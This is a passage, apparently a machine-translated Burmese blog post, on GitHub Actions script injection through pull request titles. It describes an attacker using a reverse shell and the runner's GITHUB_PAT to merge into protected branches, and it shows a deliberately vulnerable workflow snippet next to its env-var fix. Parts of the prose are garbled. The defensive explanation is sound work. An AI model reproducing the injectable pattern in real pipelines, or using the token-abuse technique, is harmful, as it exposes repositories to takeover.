Test CI မှာ မြင်တွေ့ရတဲ့အတိုင်းပါပဲ pipelinecurl merge command သည် GITHUB_PAT (သတ်မှတ်ထားသော) ကို အသုံးပြုနေသည် pipeline env var)၊ ဒါကြောင့် runner မှာ GITHUB_PAT ကို environment variable အနေနဲ့ ပါရှိပါတယ်။ ဒါ့အပြင် PR ID ကိုဖတ်တဲ့ env var တစ်ခုကိုလည်း ဖန်တီးပေးပါတယ်။
ဒါကြောင့် hacker ဟာ curl command ကို copy ကူးပြီး reverse shell ထဲကို paste လုပ်ပြီး PR ကို protected branch ထဲကို တိုက်ရိုက် merge လုပ်ရုံပါပဲ။
ဤအရာအားလုံးကို ကာကွယ်ရန်အတွက်-
- သို့ ကိုရှောင်ကြဉ် မယုံကြည်ရသောဒေတာဖြင့် string interpolation (အားနည်းချက်ရှိနိုင်သည်) ကုဒ်ထည့်သွင်းခြင်း) က defining pipeline env vars များ echo command တွေမှာ တိုက်ရိုက်သုံးမယ့်အစား
အသုံးပြုမည့်အစား-
					name: Build CI
      - name: Building ...
        run: |
          mkdir ./bin
          touch ./bin/mybin.exe
	    # Save some PR info for later use by the 2nd pipeline
          echo "${{github.event.pull_request.title}}" > ./bin/PR_TITLE.txt
          echo "${{github.event.number}}" > ./bin/PR_ID.txt
ဒါကိုသုံးပါ-
					  - name: Building ...
        run: |
          mkdir ./bin
          touch ./bin/mybin.exe
	    # Save some PR info for later use by the 2nd pipeline
          echo "$PR_TITLE" > ./bin/PR_TITLE.txt
          echo "${{github.event.number}}" > ./bin/PR_ID.txt
        env:
          PR_TITLE: ${{github.event.pull_request.title}}
- code injection exploit နဲ့တောင် curl merge command ကို စနစ်တကျသုံးမယ်ဆိုရင် အောင်မြင်မှာမဟုတ်ပါဘူး။ သင့်ကိုကာကွယ်ပေးခဲ့သည် pull requests မဖြစ်မနေ ပြန်လည်သုံးသပ်ခြင်း သို့မဟုတ် ခွင့်ပြုချက်အချို့မှတစ်ဆင့်.
နိဂုံး
ဘယ်လိုကာကွယ်ရမှန်းမသိဘူး CI/CD pipelines ပြင်ဆင်မှုနှင့် ရယူပါ pipelineအားနည်းချက်များ ကင်းစင်ပါသည်။
ဒီလို မဆိုလိုပါဘူး။ CI/CD စနစ်များ (ဤကိစ္စတွင် GitHub ကဲ့သို့) သည် ၎င်းကိုယ်တိုင် အားနည်းချက်ရှိသည်။ CI/CD စနစ်များသည် အားနည်းချက်များကို ကာကွယ်ရန် နည်းလမ်းများကို ပံ့ပိုးပေးသည် … သို့သော် ထိုကာကွယ်မှုများကို အကောင်အထည်ဖော်ရန်မှာ အက်ဒမင်၏ တာဝန်ဖြစ်သည်။

ဒါပေမယ့် ... အားနည်းချက်တစ်ခုရှိနေမှန်း မသိရင် ဖြေရှင်းလို့ မရပါဘူး။
အရည်အချင်းပြည့်ဝတဲ့ devops admin တစ်ယောက်ဟာ ဒီခြိမ်းခြောက်မှုအားလုံးကို ထည့်သွင်းစဉ်းစားပြီး စနစ်တကျကာကွယ်နိုင်ပါတယ်။ CI/CD pipelines တွေပေါ့၊ ဒါပေမယ့် ဒီလိုအားနည်းချက်တွေအားလုံးကို ထောက်လှမ်းဖို့ ထုတ်ကုန်တစ်ခုကို အသုံးပြုတာက အရမ်းတန်ဖိုးရှိပါတယ်။ ပြီးတော့ ဒီအားနည်းချက်ထိန်းသိမ်းရေးလုပ်ငန်းစဉ်ကို အလိုအလျောက်လုပ်ဆောင်ဖို့ (ဥပမာ၊ စကင်ဖတ်တာကို တစ်စိတ်တစ်ပိုင်းအနေနဲ့ လုပ်ဆောင်ခြင်း) CI/CD pipelines ကို) ။
ဤချဉ်းကပ်မှုကို "ဟုခေါ်နိုင်သည်"လုံခြုံရေးဂိတ်":
- အသစ်တစ်ခုကို Create pipeline (လုံခြုံရေးဂိတ်) စစ်ဆေးရန် CI/CD pipelineအားနည်းချက်များကို ဖော်ထုတ်ပြီး အခြား CI များကို ဖန်တီးပါ။ pipelineလုံခြုံရေးဂိတ် အောင်မြင်စွာ ပြီးစီးမှသာ လုပ်ဆောင်ရန် pipeline.
- လုံခြုံရေးတံခါး pipelines စစ်ဆေးပေးပါလိမ့်မယ် CI/CD pipelineအားနည်းချက်များနှင့်၊
- အားနည်းချက်များကို တွေ့ရှိပါက ၎င်းသည် ပျက်ကွက်မည်ဖြစ်ပြီး ထို့ကြောင့် အခြား pipelines ကို လုပ်ဆောင်မှာ မဟုတ်ပါဘူး။
- အားနည်းချက်များ မတွေ့ရှိပါက၊ pipeline အောင်မြင်လိမ့်မယ်၊ တခြားတစ်ယောက် pipelines က ပုံမှန်အတိုင်း လုပ်ဆောင်သွားပါလိမ့်မယ်။